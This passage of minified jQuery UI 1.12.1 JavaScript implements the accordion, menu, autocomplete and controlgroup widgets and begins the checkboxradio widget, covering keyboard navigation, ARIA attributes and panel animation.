t=$(this);return(!i||"static"!==t.css("position"))&&s.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:$(this[0].ownerDocument||document)},$.extend($.expr[":"],{tabbable:function(t){var e=$.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&$.ui.focusable(t,i)}}),$.fn.extend({uniqueId:(et=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++et)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&$(this).removeAttr("id")})}}),$.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=$();this._addClass("ui-accordion","ui-widget ui-helper-reset");this.element.attr("role","tablist");t.collapsible||!1!==t.active&&null!=t.active||(t.active=0);this._processPanels();t.active<0&&(t.active+=this.headers.length);this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():$()}},_createIcons:function(){var t,e=this.options.icons;if(e){t=$("<span>");this._addClass(t,"ui-accordion-header-icon","ui-icon "+e.header);t.prependTo(this.headers);t=this.active.children(".ui-accordion-header-icon");this._removeClass(t,e.header)._addClass(t,null,e.activeHeader)._addClass(this.headers,"ui-accordion-icons")}},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons");this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role");this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId();this._destroyIcons();t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId();"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){if("active"===t)return this._activate(e),void 0;if("event"===t){this.options.event&&this._off(this.headers,this.options.event);this._setupEvents(e)}this._super(t,e);"collapsible"!==t||e||!1!==this.options.active||this._activate(0);if("icons"===t){this._destroyIcons();e&&this._createIcons()}},_setOptionDisabled:function(t){this._super(t);this.element.attr("aria-disabled",t);this._toggleClass(null,"ui-state-disabled",!!t);this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var e=$.ui.keyCode,i=this.headers.length,s=this.headers.index(t.target),n=!1;switch(t.keyCode){case e.RIGHT:case e.DOWN:n=this.headers[(s+1)%i];break;case e.LEFT:case e.UP:n=this.headers[(s-1+i)%i];break;case e.SPACE:case e.ENTER:this._eventHandler(t);break;case e.HOME:n=this.headers[0];break;case e.END:n=this.headers[i-1]}if(n){$(t.target).attr("tabIndex",-1);$(n).attr("tabIndex",0);$(n).trigger("focus");t.preventDefault()}}},_panelKeyDown:function(t){t.keyCode===$.ui.keyCode.UP&&t.ctrlKey&&$(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels();if(!1===t.active&&!0===t.collapsible||!this.headers.length){t.active=!1;this.active=$()}else if(!1===t.active)this._activate(0);else if(this.active.length&&!$.contains(this.element[0],this.active[0]))if(this.headers.length===this.headers.find(".ui-state-disabled").length){t.active=!1;this.active=$()}else this._activate(Math.max(0,t.active-1));else t.active=this.headers.index(this.active);this._destroyIcons();this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header);this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default");this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide();this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content");if(e){this._off(t.not(this.headers));this._off(e.not(this.panels))}},_refresh:function(){var i,t=this.options,e=t.heightStyle,s=this.element.parent();this.active=this._findActive(t.active);this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed");this._addClass(this.active.next(),"ui-accordion-content-active");this.active.next().show();this.headers.attr("role","tab").each(function(){var t=$(this),e=t.uniqueId().attr("id"),i=t.next(),s=i.uniqueId().attr("id");t.attr("aria-controls",s);i.attr("aria-labelledby",e)}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide();this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0);this._createIcons();this._setupEvents(t.event);if("fill"===e){i=s.height();this.element.siblings(":visible").each(function(){var t=$(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))});this.headers.each(function(){i-=$(this).outerHeight(!0)});this.headers.next().each(function(){$(this).height(Math.max(0,i-$(this).innerHeight()+$(this).height()))}).css("overflow","auto")}else if("auto"===e){i=0;this.headers.next().each(function(){var t=$(this).is(":visible");t||$(this).show();i=Math.max(i,$(this).css("height","").height());t||$(this).hide()}).height(i)}},_activate:function(t){t=this._findActive(t)[0];if(t!==this.active[0]){t=t||this.active[0];this._eventHandler({target:t,currentTarget:t,preventDefault:$.noop})}},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):$()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&$.each(t.split(" "),function(t,e){i[e]="_eventHandler"});this._off(this.headers.add(this.headers.next()));this._on(this.headers,i);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers)},_eventHandler:function(t){var e=this.options,i=this.active,s=$(t.currentTarget),n=s[0]===i[0],o=n&&e.collapsible,a=o?$():s.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:o?$():s,newPanel:a};t.preventDefault();if((!n||e.collapsible)&&!1!==this._trigger("beforeActivate",t,r)){e.active=!o&&this.headers.index(s);this.active=n?$():s;this._toggle(r);this._removeClass(i,"ui-accordion-header-active","ui-state-active");if(e.icons){a=i.children(".ui-accordion-header-icon");this._removeClass(a,null,e.icons.activeHeader)._addClass(a,null,e.icons.header)}if(!n){this._removeClass(s,"ui-accordion-header-collapsed")._addClass(s,"ui-accordion-header-active","ui-state-active");if(e.icons){t=s.children(".ui-accordion-header-icon");this._removeClass(t,null,e.icons.header)._addClass(t,null,e.icons.activeHeader)}this._addClass(s.next(),"ui-accordion-content-active")}}},_toggle:function(t){var e=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0);this.prevShow=e;this.prevHide=i;if(this.options.animate)this._animate(e,i,t);else{i.hide();e.show();this._toggleComplete(t)}i.attr({"aria-hidden":"true"});i.prev().attr({"aria-selected":"false","aria-expanded":"false"});e.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):e.length&&this.headers.filter(function(){return 0===parseInt($(this).attr("tabIndex"),10)}).attr("tabIndex",-1);e.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,i,e){function s(){o._toggleComplete(e)}var n,o=this,a=0,r=t.css("box-sizing"),l=t.length&&(!i.length||t.index()<i.index()),h=this.options.animate||{},l=l&&h.down||h,c=(c="string"==typeof l?l:c)||l.easing||h.easing,u=(u="number"==typeof l?l:u)||l.duration||h.duration;if(!i.length)return t.animate(this.showProps,u,c,s);if(!t.length)return i.animate(this.hideProps,u,c,s);n=t.show().outerHeight();i.animate(this.hideProps,{duration:u,easing:c,step:function(t,e){e.now=Math.round(t)}});t.hide().animate(this.showProps,{duration:u,easing:c,complete:s,step:function(t,e){e.now=Math.round(t);if("height"!==e.prop)"content-box"===r&&(a+=e.now);else if("content"!==o.options.heightStyle){e.now=Math.round(n-i.outerHeight()-a);a=0}}})},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active");this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed");e.length&&(e.parent()[0].className=e.parent()[0].className);this._trigger("activate",null,t)}}),$.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},$.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=!1;this.element.uniqueId().attr({role:this.options.role,tabIndex:0});this._addClass("ui-menu","ui-widget ui-widget-content");this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(t){var e=$(t.target),i=$($.ui.safeActiveElement(this.document[0]));if(!this.mouseHandled&&e.not(".ui-state-disabled").length){this.select(t);t.isPropagationStopped()||(this.mouseHandled=!0);if(e.has(".ui-menu").length)this.expand(t);else if(!this.element.is(":focus")&&i.closest(".ui-menu").length){this.element.trigger("focus",[!0]);this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)}}},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var e=$(t.target).closest(".ui-menu-item"),i=$(t.currentTarget);if(e[0]===i[0]){this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active");this.focus(t,i)}}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(t){this._delay(function(){!$.contains(this.element[0],$.ui.safeActiveElement(this.document[0]))&&this.collapseAll(t)})},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t);this.mouseHandled=!1}})},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show();t.children().each(function(){var t=$(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var e,i,s,n=!0;switch(t.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(t);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case $.ui.keyCode.HOME:this._move("first","first",t);break;case $.ui.keyCode.END:this._move("last","last",t);break;case $.ui.keyCode.UP:this.previous(t);break;case $.ui.keyCode.DOWN:this.next(t);break;case $.ui.keyCode.LEFT:this.collapse(t);break;case $.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(t);break;case $.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=this.previousFilter||"";s=n=!1;i=96<=t.keyCode&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode);clearTimeout(this.filterTimer);i===e?s=!0:i=e+i;e=this._filterMenuItems(i);if(!(e=s&&-1!==e.index(this.active.next())?this.active.nextAll(".ui-menu-item"):e).length){i=String.fromCharCode(t.keyCode);e=this._filterMenuItems(i)}if(e.length){this.focus(t,e);this.previousFilter=i;this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)}else delete this.previousFilter}n&&t.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var t,e,s=this,n=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length);t=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=$(this),e=t.prev(),i=$("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+n);e.attr("aria-haspopup","true").prepend(i);t.attr("aria-labelledby",e.attr("id"))});this._addClass(t,"ui-menu","ui-widget ui-widget-content ui-front");(t=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var t=$(this);s._isDivider(t)&&s._addClass(t,"ui-menu-divider","ui-widget-content")});e=(i=t.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()});this._addClass(i,"ui-menu-item")._addClass(e,"ui-menu-item-wrapper");t.filter(".ui-state-disabled").attr("aria-disabled","true");this.active&&!$.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t);this.element.attr("aria-disabled",String(t));this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i;this.blur(t,t&&"focus"===t.type);this._scrollIntoView(e);this.active=e.first();i=this.active.children(".ui-menu-item-wrapper");this._addClass(i,null,"ui-state-active");this.options.role&&this.element.attr("aria-activedescendant",i.attr("id"));i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper");this._addClass(i,null,"ui-state-active");t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay);(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i);this.activeMenu=e.parent();this._trigger("focus",t,{item:e})},_scrollIntoView:function(t){var e,i,s;if(this._hasScroll()){e=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;i=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;e=t.offset().top-this.activeMenu.offset().top-e-i;i=this.activeMenu.scrollTop();s=this.activeMenu.height();t=t.outerHeight();e<0?this.activeMenu.scrollTop(i+e):s<e+t&&this.activeMenu.scrollTop(i+e-s+t)}},blur:function(t,e){e||clearTimeout(this.timer);if(this.active){this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active");this._trigger("blur",t,{item:this.active});this.active=null}},_startOpening:function(t){clearTimeout(this.timer);"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close();this._open(t)},this.delay))},_open:function(t){var e=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true");t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(e,i){clearTimeout(this.timer);this.timer=this._delay(function(){var t=i?this.element:$(e&&e.target).closest(this.element.find(".ui-menu"));t.length||(t=this.element);this._close(t);this.blur(e);this._removeClass(t.find(".ui-state-active"),null,"ui-state-active");this.activeMenu=t},this.delay)},_close:function(t){(t=t||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!$(t.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(e&&e.length){this._close();this.focus(t,e)}},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();if(e&&e.length){this._open(e.parent());this._delay(function(){this.focus(t,e)})}},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;(s=this.active?"first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0):s)&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]());this.focus(i,s)},nextPage:function(t){var e,i,s;if(!this.active)return this.next(t),void 0;if(!this.isLastItem())if(this._hasScroll()){i=this.active.offset().top;s=this.element.height();this.active.nextAll(".ui-menu-item").each(function(){return(e=$(this)).offset().top-i-s<0});this.focus(t,e)}else this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())},previousPage:function(t){var e,i,s;if(!this.active)return this.next(t),void 0;if(!this.isFirstItem())if(this._hasScroll()){i=this.active.offset().top;s=this.element.height();this.active.prevAll(".ui-menu-item").each(function(){return 0<(e=$(this)).offset().top-i+s});this.focus(t,e)}else this.focus(t,this.activeMenu.find(this.options.items).first())},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||$(t.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0);this._trigger("select",t,e)},_filterMenuItems:function(t){var t=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),e=new RegExp("^"+t,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return e.test($.trim($(this).children(".ui-menu-item-wrapper").text()))})}});$.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var i,s,n,t=this.element[0].nodeName.toLowerCase(),e="textarea"===t,t="input"===t;this.isMultiLine=e||!t&&this._isContentEditable(this.element);this.valueMethod=this.element[e||t?"val":"text"];this.isNewMenu=!0;this._addClass("ui-autocomplete-input");this.element.attr("autocomplete","off");this._on(this.element,{keydown:function(t){if(this.element.prop("readOnly"))return s=n=i=!0,void 0;s=n=i=!1;var e=$.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:i=!0;this._move("previousPage",t);break;case e.PAGE_DOWN:i=!0;this._move("nextPage",t);break;case e.UP:i=!0;this._keyEvent("previous",t);break;case e.DOWN:i=!0;this._keyEvent("next",t);break;case e.ENTER:if(this.menu.active){i=!0;t.preventDefault();this.menu.select(t)}break;case e.TAB:this.menu.active&&this.menu.select(t);break;case e.ESCAPE:if(this.menu.element.is(":visible")){this.isMultiLine||this._value(this.term);this.close(t);t.preventDefault()}break;default:s=!0;this._searchTimeout(t)}},keypress:function(t){if(i){i=!1;this.isMultiLine&&!this.menu.element.is(":visible")||t.preventDefault()}else if(!s){var e=$.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:this._move("previousPage",t);break;case e.PAGE_DOWN:this._move("nextPage",t);break;case e.UP:this._keyEvent("previous",t);break;case e.DOWN:this._keyEvent("next",t)}}},input:function(t){if(n){n=!1;t.preventDefault()}else this._searchTimeout(t)},focus:function(){this.selectedItem=null;this.previous=this._value()},blur:function(t){if(this.cancelBlur)return delete this.cancelBlur,void 0;clearTimeout(this.searching);this.close(t);this._change(t)}});this._initSource();this.menu=$("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance");this._addClass(this.menu.element,"ui-autocomplete","ui-front");this._on(this.menu.element,{mousedown:function(t){t.preventDefault();this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;this.element[0]!==$.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(t,e){var i;if(this.isNewMenu){this.isNewMenu=!1;if(t.originalEvent&&/^mouse/.test(t.originalEvent.type)){this.menu.blur();this.document.one("mousemove",function(){$(t.target).trigger(t.originalEvent)});return}}i=e.item.data("ui-autocomplete-item");!1!==this._trigger("focus",t,{item:i})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(i.value);if((e=e.item.attr("aria-label")||i.value)&&$.trim(e).length){this.liveRegion.children().hide();$("<div>").text(e).appendTo(this.liveRegion)}},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),s=this.previous;if(this.element[0]!==$.ui.safeActiveElement(this.document[0])){this.element.trigger("focus");this.previous=s;this._delay(function(){this.previous=s;this.selectedItem=i})}!1!==this._trigger("select",t,{item:i})&&this._value(i.value);this.term=this._value();this.close(t);this.selectedItem=i}});this.liveRegion=$("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching);this.element.removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e);"source"===t&&this._initSource();"appendTo"===t&&this.menu.element.appendTo(this._appendTo());"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var e=this.menu.element[0];return t.target===this.element[0]||t.target===e||$.contains(e,t.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t=(t=(t=t&&(t.jquery||t.nodeType?$(t):this.document.find(t).eq(0)))&&t[0]?t:this.element.closest(".ui-front, dialog")).length?t:this.document[0].body},_initSource:function(){var i,s,n=this;if($.isArray(this.options.source)){i=this.options.source;this.source=function(t,e){e($.ui.autocomplete.filter(i,t.term))}}else if("string"==typeof this.options.source){s=this.options.source;this.source=function(t,e){n.xhr&&n.xhr.abort();n.xhr=$.ajax({url:s,data:t,dataType:"json",success:function(t){e(t)},error:function(){e([])}})}}else this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching);this.searching=this._delay(function(){var t=this.term===this._value(),e=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;if(!t||!e&&!i){this.selectedItem=null;this.search(null,s)}},this.options.delay)},search:function(t,e){t=null!=t?t:this._value();this.term=this._value();return t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++;this._addClass("ui-autocomplete-loading");this.cancelSearch=!1;this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return $.proxy(function(t){e===this.requestIndex&&this.__response(t);this.pending--;this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t=t&&this._normalize(t);this._trigger("response",null,{content:t});if(!this.options.disabled&&t&&t.length&&!this.cancelSearch){this._suggest(t);this._trigger("open")}else this._close()},close:function(t){this.cancelSearch=!0;this._close(t)},_close:function(t){this._off(this.document,"mousedown");if(this.menu.element.is(":visible")){this.menu.element.hide();this.menu.blur();this.isNewMenu=!0;this._trigger("close",t)}},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:$.map(t,function(t){return"string"==typeof t?{label:t,value:t}:$.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var e=this.menu.element.empty();this._renderMenu(e,t);this.isNewMenu=!0;this.menu.refresh();e.show();this._resizeMenu();e.position($.extend({of:this.element},this.options.position));this.options.autoFocus&&this.menu.next();this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var s=this;$.each(t,function(t,e){s._renderItemData(i,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(t,e){return $("<li>").append($("<div>").text(e.label)).appendTo(t)},_move:function(t,e){if(!this.menu.element.is(":visible"))return this.search(null,e),void 0;if(this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)){this.isMultiLine||this._value(this.term);this.menu.blur()}else this.menu[t](e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){if(!this.isMultiLine||this.menu.element.is(":visible")){this._move(t,e);e.preventDefault()}},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}});$.extend($.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp($.ui.autocomplete.escapeRegex(e),"i");return $.grep(t,function(t){return i.test(t.label||t.value||t)})}});$.widget("ui.autocomplete",$.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(1<t?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var e;this._superApply(arguments);if(!this.options.disabled&&!this.cancelSearch){e=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults;this.liveRegion.children().hide();$("<div>").text(e).appendTo(this.liveRegion)}}});$.ui.autocomplete;var it,st=/ui-corner-([a-z]){2,6}/g;$.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar");this.refresh()},_destroy:function(){this._callChildMethod("destroy");this.childWidgets.removeData("ui-controlgroup-data");this.element.removeAttr("role");this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var o=this,a=[];$.each(this.options.items,function(s,t){var e,n={};if(t)if("controlgroupLabel"===s){(e=o.element.find(t)).each(function(){var t=$(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")});o._addClass(e,null,"ui-widget ui-widget-content ui-state-default");a=a.concat(e.get())}else if($.fn[s]){n=o["_"+s+"Options"]?o["_"+s+"Options"]("middle"):{classes:{}};o.element.find(t).each(function(){var t=$(this),e=t[s]("instance"),i=$.widget.extend({},n);if("button"!==s||!t.parent(".ui-spinner").length){(e=e||t[s]()[s]("instance"))&&(i.classes=o._resolveClassesValues(i.classes,e));t[s](i);i=t[s]("widget");$.data(i[0],"ui-controlgroup-data",e||t[s]("instance"));a.push(i[0])}})}});this.childWidgets=$($.unique(a));this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var t=$(this).data("ui-controlgroup-data");t&&t[e]&&t[e]()})},_updateCornerClass:function(t,e){e=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all");this._addClass(t,null,e)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t];return s},_spinnerOptions:function(t){t=this._buildSimpleOptions(t,"ui-spinner");t.classes["ui-spinner-up"]="";t.classes["ui-spinner-down"]="";return t},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(i,s){var n={};$.each(i,function(t){var e=s.options.classes[t]||"",e=$.trim(e.replace(st,""));n[t]=(e+" "+i[t]).replace(/\s+/g," ")});return n},_setOption:function(t,e){"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction);this._super(t,e);if("disabled"===t)return this._callChildMethod(e?"disable":"enable"),void 0;this.refresh()},refresh:function(){var n,o=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction);"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix");this._initWidgets();n=this.childWidgets;if((n=this.options.onlyVisible?n.filter(":visible"):n).length){$.each(["first","last"],function(t,e){var i=n[e]().data("ui-controlgroup-data");if(i&&o["_"+i.widgetName+"Options"]){var s=o["_"+i.widgetName+"Options"](1===n.length?"only":e);s.classes=o._resolveClassesValues(s.classes,i);i.element[i.widgetName](s)}else o._updateCornerClass(n[e](),e)});this._callChildMethod("refresh")}}}),$.widget("ui.checkboxradio",[$.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var t,e=this,i=this._super()||{};this._readType();t=this.element.labels();this.label=$(t[t.length-1]);this.label.length||$.error("No label found for checkboxradio widget");this.originalLabel="";this.label.contents().not(this.element[0]).each(function(){e.originalLabel+=3===this.nodeType?$(this).text():this.outerHTML});this.originalLabel&&(i.label=this.originalLabel);null!=(t=this.element[0].disabled)&&(i.disabled=t);return i},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler();null==this.options.disabled&&(this.options.disabled=this.element[0].disabled);this._setOption("disabled",this.options.disabled);this._addClass("ui-checkboxradio","ui-helper-hidden-accessible");this._addClass(this.label,"ui-checkboxradio-label","ui-button 